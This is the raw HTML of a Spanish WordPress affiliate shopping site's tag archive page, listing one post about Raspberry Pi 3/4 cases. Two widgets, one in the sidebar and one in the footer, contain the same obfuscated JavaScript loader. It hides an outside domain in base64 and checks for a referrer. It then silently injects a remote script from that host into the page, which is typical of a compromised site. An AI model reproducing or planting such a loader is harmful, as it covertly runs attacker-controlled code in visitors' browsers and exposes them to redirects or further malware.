consolas","url":"https:\/\/www.comprasmini.com\/consolas-mini\/mandos-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#tecnologia","name":"Tecnolog\u00eda","url":"https:\/\/www.comprasmini.com\/tecnologia\/tecnologia\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#camaras-mini","name":"C\u00e1maras mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/camaras-mini-de-vigilancia\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#discos-duros-ssd","name":"Discos duros SSD","url":"https:\/\/www.comprasmini.com\/tecnologia\/discos-duros-ssd\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#ebooks","name":"Ebooks","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/ebooks\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#moviles-mini","name":"M\u00f3viles mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/moviles-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#pcs-mini","name":"PCs mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/pcs-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#portatiles-mini","name":"Port\u00e1tiles mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/portatiles-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#proyectores-mini","name":"Proyectores mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/mini-proyectores\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#ratones-para-pc","name":"Ratones para pc","url":"https:\/\/www.comprasmini.com\/tecnologia\/ratones-para-pc\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#reproductores-de-tv","name":"Reproductores de TV","url":"https:\/\/www.comprasmini.com\/tecnologia\/reproductor-de-tv\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#routers-portatiles","name":"Routers Port\u00e1tiles","url":"https:\/\/www.comprasmini.com\/tecnologia\/mini-routers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#tablets-mini","name":"Tablets mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/tablets-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#teclados-mini","name":"Teclados mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/teclados-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#usb","name":"USB","url":"https:\/\/www.comprasmini.com\/tecnologia\/tecnologia-usb\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#pendrives","name":"Pendrives","url":"https:\/\/www.comprasmini.com\/tecnologia\/pendrives\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#cables-usb","name":"Cables Usb","url":"https:\/\/www.comprasmini.com\/tecnologia\/cables-usb\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#%e2%98%85-articulos","name":"\u2605 Articulos","url":"https:\/\/www.comprasmini.com\/category\/articulos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#%e2%98%85-reviews","name":"\u2605 Reviews","url":"https:\/\/www.comprasmini.com\/category\/reviews-productos\/"}]}]
</script>

		<style type="text/css" id="wp-custom-css">
			.content-date-comments {
    width: 1px !important;
    margin-right: 0px !important;
	  display:none !important;
}

.comments-off {
	display:none !important;
}

.date-meta {
 display:none !important;
}

h2 {
	margin-top: 0px !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom:0px !important;
}


.footer-credits-text {
	text-align:left;
	font-size:11px !important;
}		</style>
		    </head>
    <body id="blog" class="archive tag tag-carcasas tag-40 theme-futurio aawp-custom cookies-not-set woocommerce-no-js">
        <a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>                <div class="page-wrap">

 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://www.comprasmini.com/" rel="home">Compras mini</a></p>
                            
                                                            <p class="site-description">
                                    Articulos de tamaño pequeño                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menú</div>
                </a>
            
            <div class="menu-container"><ul id="menu-menu" class="nav navbar-nav navbar-left"><li   id="menu-item-2002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-2002 nav-item"><a title="Belleza" href="https://www.comprasmini.com/category/belleza/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2002">Belleza</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2002" role="menu">
	<li   id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2050 nav-item"><a title="Afeitadoras" href="https://www.comprasmini.com/belleza/afeitadoras-mini/" class="dropdown-item">Afeitadoras</a></li>
	<li   id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2610 nav-item"><a title="Depiladoras eléctricas" href="https://www.comprasmini.com/belleza/depiladoras-electricas/" class="dropdown-item">Depiladoras eléctricas</a></li>
	<li   id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2003 nav-item"><a title="Planchas para el pelo" href="https://www.comprasmini.com/belleza/planchas-para-el-pelo/" class="dropdown-item">Planchas para el pelo</a></li>
</ul>
</li>
<li   id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1449 nav-item"><a title="Cocina" href="https://www.comprasmini.com/category/cocina/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1449">Cocina</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1449" role="menu">
	<li   id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2291 nav-item"><a title="Exprimidores de zumos" href="https://www.comprasmini.com/cocina/exprimidores-de-zumos/" class="dropdown-item">Exprimidores de zumos</a></li>
	<li   id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1740 nav-item"><a title="Robots de cocina" href="https://www.comprasmini.com/cocina/robots-de-cocina/" class="dropdown-item">Robots de cocina</a></li>
	<li   id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1807 nav-item"><a title="Sandwicheras" href="https://www.comprasmini.com/cocina/sandwicheras/" class="dropdown-item">Sandwicheras</a></li>
	<li   id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1415 nav-item"><a title="Sartenes" href="https://www.comprasmini.com/cocina/sartenes-de-cocina-mini/" class="dropdown-item">Sartenes</a></li>
	<li   id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1781 nav-item"><a title="Tostadoras" href="https://www.comprasmini.com/cocina/tostadoras/" class="dropdown-item">Tostadoras</a></li>
	<li   id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450 nav-item"><a title="Utensilios de cocina" href="https://www.comprasmini.com/cocina/utensilios-de-cocina/" class="dropdown-item">Utensilios de cocina</a></li>
</ul>
</li>
<li   id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-302 nav-item"><a title="Electrodomésticos" href="https://www.comprasmini.com/electrodomesticos/electrodomesticos/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-302">Electrodomésticos</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-302" role="menu">
	<li   id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39 nav-item"><a title="Cafeteras mini" href="https://www.comprasmini.com/electrodomesticos/cafeteras-mini/" class="dropdown-item">Cafeteras mini</a></li>
	<li   id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-590 nav-item"><a title="Frigorificos mini" href="https://www.comprasmini.com/electrodomesticos/frigorificos-mini/" class="dropdown-item">Frigorificos mini</a></li>
	<li   id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-726 nav-item"><a title="Higiene personal" href="https://www.comprasmini.com/electrodomesticos/higiene-personal/" class="dropdown-item">Higiene personal</a></li>
	<li   id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095 nav-item"><a title="Hornos mini" href="https://www.comprasmini.com/electrodomesticos/hornos-mini/" class="dropdown-item">Hornos mini</a></li>
	<li   id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-632 nav-item"><a title="Lavadoras Mini" href="https://www.comprasmini.com/electrodomesticos/lavadoras-mini/" class="dropdown-item">Lavadoras Mini</a></li>
</ul>
</li>
<li   id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1365 nav-item"><a title="Hogar" href="https://www.comprasmini.com/category/hogar/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1365">Hogar</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1365" role="menu">
	<li   id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1366 nav-item"><a title="Aires acondicionados portátiles" href="https://www.comprasmini.com/hogar/aires-acondicionados-portatil/" class="dropdown-item">Aires acondicionados portátiles</a></li>
	<li   id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-896 nav-item"><a title="Aspiradores" href="https://www.comprasmini.com/hogar/aspiradores-mini/" class="dropdown-item">Aspiradores</a></li>
	<li   id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-306 nav-item"><a title="Limpieza del Hogar" href="https://www.comprasmini.com/hogar/limpieza-del-hogar/" class="dropdown-item">Limpieza del Hogar</a></li>
</ul>
</li>
<li   id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1517 nav-item"><a title="Deportes" href="https://www.comprasmini.com/category/deportes/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1517">Deportes</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1517" role="menu">
	<li   id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529 nav-item"><a title="Bicicletas" href="https://www.comprasmini.com/deportes/bicicletas-mini/" class="dropdown-item">Bicicletas</a></li>
	<li   id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1518 nav-item"><a title="Patinetes" href="https://www.comprasmini.com/deportes/patinetes/" class="dropdown-item">Patinetes</a></li>
</ul>
</li>
<li   id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-62 nav-item"><a title="Consolas y mandos" href="https://www.comprasmini.com/consolas-mini/consolas-y-mandos/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-62">Consolas y mandos</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-62" role="menu">
	<li   id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-486 nav-item"><a title="Carcasas para Raspberry PI 3/4" href="https://www.comprasmini.com/consolas-mini/carcasas-para-raspberry-pi-3-4/" class="dropdown-item">Carcasas para Raspberry PI 3/4</a></li>
	<li   id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63 nav-item"><a title="Consolas mini" href="https://www.comprasmini.com/consolas-mini/consolas-mini/" class="dropdown-item">Consolas mini</a></li>
	<li   id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69 nav-item"><a title="Mandos para consolas" href="https://www.comprasmini.com/consolas-mini/mandos-mini/" class="dropdown-item">Mandos para consolas</a></li>
</ul>
</li>
<li   id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-86 nav-item"><a title="Tecnología" href="https://www.comprasmini.com/tecnologia/tecnologia/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-86">Tecnología</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-86" role="menu">
	<li   id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198 nav-item"><a title="Cámaras mini" href="https://www.comprasmini.com/tecnologia/camaras-mini-de-vigilancia/" class="dropdown-item">Cámaras mini</a></li>
	<li   id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-617 nav-item"><a title="Discos duros SSD" href="https://www.comprasmini.com/tecnologia/discos-duros-ssd/" class="dropdown-item">Discos duros SSD</a></li>
	<li   id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-467 nav-item"><a title="Ebooks" href="https://www.comprasmini.com/electrodomesticos/ebooks/" class="dropdown-item">Ebooks</a></li>
	<li   id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-92 nav-item"><a title="Móviles mini" href="https://www.comprasmini.com/tecnologia/moviles-mini/" class="dropdown-item">Móviles mini</a></li>
	<li   id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85 nav-item"><a title="PCs mini" href="https://www.comprasmini.com/tecnologia/pcs-mini/" class="dropdown-item">PCs mini</a></li>
	<li   id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1310 nav-item"><a title="Portátiles mini" href="https://www.comprasmini.com/tecnologia/portatiles-mini/" class="dropdown-item">Portátiles mini</a></li>
	<li   id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2621 nav-item"><a title="Proyectores mini" href="https://www.comprasmini.com/tecnologia/mini-proyectores/" class="dropdown-item">Proyectores mini</a></li>
	<li   id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078 nav-item"><a title="Ratones para pc" href="https://www.comprasmini.com/tecnologia/ratones-para-pc/" class="dropdown-item">Ratones para pc</a></li>
	<li   id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347 nav-item"><a title="Reproductores de TV" href="https://www.comprasmini.com/tecnologia/reproductor-de-tv/" class="dropdown-item">Reproductores de TV</a></li>
	<li   id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2520 nav-item"><a title="Routers Portátiles" href="https://www.comprasmini.com/tecnologia/mini-routers/" class="dropdown-item">Routers Portátiles</a></li>
	<li   id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91 nav-item"><a title="Tablets mini" href="https://www.comprasmini.com/tecnologia/tablets-mini/" class="dropdown-item">Tablets mini</a></li>
	<li   id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-494 nav-item"><a title="Teclados mini" href="https://www.comprasmini.com/tecnologia/teclados-mini/" class="dropdown-item">Teclados mini</a></li>
	<li   id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-130 nav-item"><a title="USB" href="https://www.comprasmini.com/tecnologia/tecnologia-usb/" class="dropdown-item">USB</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-86" role="menu">
		<li   id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131 nav-item"><a title="Pendrives" href="https://www.comprasmini.com/tecnologia/pendrives/" class="dropdown-item">Pendrives</a></li>
		<li   id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-132 nav-item"><a title="Cables Usb" href="https://www.comprasmini.com/tecnologia/cables-usb/" class="dropdown-item">Cables Usb</a></li>
	</ul>
</li>
</ul>
</li>
<li   id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2021 nav-item"><a title="Artículos" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2021">Artículos</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2021" role="menu">
	<li   id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1144 nav-item"><a title="★ Articulos" href="https://www.comprasmini.com/category/articulos/" class="dropdown-item">★ Articulos</a></li>
	<li   id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515 nav-item"><a title="★ Reviews" href="https://www.comprasmini.com/category/reviews-productos/" class="dropdown-item">★ Reviews</a></li>
</ul>
</li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            
    <div class="container-fluid archive-page-header">
        <header class="container text-left">
            <h1 class="page-title">Etiqueta: <span>carcasas</span></h1>        </header><!-- .archive-page-header -->
    </div>


	<div class="container main-container" role="main">
		<div class="page-area">
			
<!-- start content container -->
<div class="row">

    <div class="col-md-9 ">

            <article class="futurio-post post-476 post type-post status-publish format-standard hentry category-consolas-mini tag-carcasas tag-carcasas-consolas">
        <div class="news-item row">
                                            <div class="news-text-wrap col-md-12">
                                        <div class="content-date-comments">
                        			<div class="date-meta">
				<span class="posted-date-month">	
					Mar				</span>
				<span class="posted-date-day">
					16				</span>
				<span class="posted-date-year">	
					2020				</span>
			</div>
							<div class="comments-meta comments-off">
				Desactivado				<i class="fa fa-comments-o"></i>
			</div>
				                    </div>
                    <h2 class="entry-title"><a href="https://www.comprasmini.com/consolas-mini/carcasas-para-raspberry-pi-3-4/" rel="bookmark">Carcasas para Raspberry PI 3/4</a></h2>		<span class="author-meta">
			<span class="author-meta-by">Por</span>
			<a href="https://www.comprasmini.com/author/admin/">
				Admin			</a>
		</span>
		                    <div class="post-excerpt">
                        <p>¿Porqué comprar una Raspberry pi3 o pi4? La Rabsperry PI está de moda, tenemos la Raspberry PI 3 que ya hace un par de años que está en el mercado y luego la reciente Raspberry PI 4 en sus diferentes configuraciones, nosotros os queremos presentar una serie de carcasas para adaptarlos a nuestro estilo, carcasas&hellip;</p>
                    </div><!-- .post-excerpt -->
                </div><!-- .news-text-wrap -->
            </div><!-- .news-item -->
    </article>
    
    </div>

        <aside id="sidebar" class="col-md-3 ">
        <div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </aside>

</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
    <div id="content-footer-section" class="container-fluid clearfix">
        <div class="container">
            <div id="text-20" class="widget widget_text col-md-3"><div class="widget-title"><h3>Afiliados</h3></div>			<div class="textwidget"><p>Este sitio web está inscrito en el programa de afiliados de Amazon.es y genera ingresos por las compras realizadas por los usuarios a través de los enlaces de afiliado que se pueden encontrar en ésta. Puede consultar las condiciones de este programa en la <a href="https://afiliados.amazon.es/">página oficial de Amazon.</a></p>
<p>La inscripción a este programa no afecta a la información proporcionada en las páginas de este sitio web, es independiente, veraz y su finalidad principal es ayudar a los usuarios en su decisión de compra para cualquiera de los productos que se analizan en comprasmini.com. Amazon y el logotipo de Amazon son marcas comerciales de Amazon.com, Inc. o de sociedades de su grupo.</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>	
    </div>		


		<div class="footer-credits-text text-center">
			Funciona gracias a <a href="https://es.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Tema: <a href="https://futuriowp.com/">Futurio</a>		</div> 
		
</div><!-- end page-wrap -->



			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		
<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.0" id="futurio-theme-js-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.comprasmini.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/aawp/assets/dist/js/main.js?ver=3.15" id="aawp-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Si sigues utilizando este sitio asumiremos que estás de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Vale">Vale</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Almacenamiento en caché de páginas con Disk 
Red de entrega de contenidos mediante N/A
Caché de base de datos 139/151 consultas en 0.015 segundos usando Disk

Served from: www.comprasmini.com @ 2026-01-22 23:10:50 by W3 Total Cache
-->